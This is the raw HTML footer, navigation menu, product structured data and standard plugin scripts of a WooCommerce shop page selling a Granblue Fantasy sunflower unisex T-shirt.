<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="582c3d3d2a2d2c372b2c372a3d183f35393134763b3735">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Yellow Sunflower Granblue Fantasy Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/yellow-sunflower-granblue-fantasy-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/yellow-sunflower-granblue-fantasy-unisex-t-shirt\/#product","name":"Yellow Sunflower Granblue Fantasy Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/yellow-sunflower-granblue-fantasy-unisex-t-shirt\/","description":"Yellow Sunflower Granblue Fantasy Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Yellow Sunflower Granblue Fantasy Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nYellow Sunflower Granblue Fantasy Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Yellow Sunflower Granblue Fantasy Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/04\/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg","sku":"CGMCHJHD","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/yellow-sunflower-granblue-fantasy-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20467,"seconds":1768379693},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":435162,"item_name":"Yellow Sunflower Granblue Fantasy Unisex T-Shirt","sku":"CGMCHJHD","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":435162,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
